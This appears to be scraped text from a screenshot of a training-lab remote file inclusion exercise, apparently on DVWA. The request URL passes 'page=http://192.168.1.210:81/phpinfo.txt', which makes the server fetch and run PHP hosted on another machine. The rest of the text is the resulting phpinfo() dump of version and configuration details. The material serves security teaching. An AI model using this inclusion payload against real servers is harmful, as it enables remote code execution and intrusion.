 phpinfo()
192.168.1.210:9999/vulnerabilities/fi/?page=http://192.168.1.210:81/phpinfo.txt
搜索
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux e2e95cd28db6 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d
/20-apcu.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2
/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled